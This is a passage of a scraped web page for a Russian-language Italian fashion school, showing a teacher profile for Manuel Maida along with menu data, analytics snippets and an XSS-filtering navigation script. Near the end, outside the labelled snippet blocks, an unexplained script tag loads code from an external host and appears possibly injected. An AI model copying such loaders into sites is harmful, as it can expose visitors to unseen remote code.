07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <a href="https://scuola-stile.com/teacher/">Teachers</a> &raquo; <span>Manuel Maida</span></nav></div></div></section><section id="section-4-44740" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-9-44740" class="ct-div-block" ><div id='inner_content-5-44740' class='ct-inner-content'><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Manuel Maida</h2>
<div class="page" title="Page 2">
<div class="section">
<div class="layoutArea">
<div class="column">
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
<h4></h4>
<h3></h3>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_appear appear">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_outline  vc_box_border_grey"><img fetchpriority="high" decoding="async" class="vc_single_image-img " src="https://scuola-stile.com/wp-content/uploads/2023/08/5.png" width="250" height="250" alt="Manuel_Maida" title="Manuel_Maida" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>Дизайнер одежды<br />
Итальянец</strong></h3>
<h4>Опыт работы:</h4>
<p>Дизайнер своего бренда одежды M-M Moda di Manuel Maida</p>
<p>Fashion-дизайнер и арт-диреĸтор для итальянсĸих брендов Art Director Metropolitan Chica, Too Much Abbigliamoento</p>
<p>Руĸоводитель и портной итальянсĸого ателье мужсĸой и женсĸой одежды</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
</div></div></div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 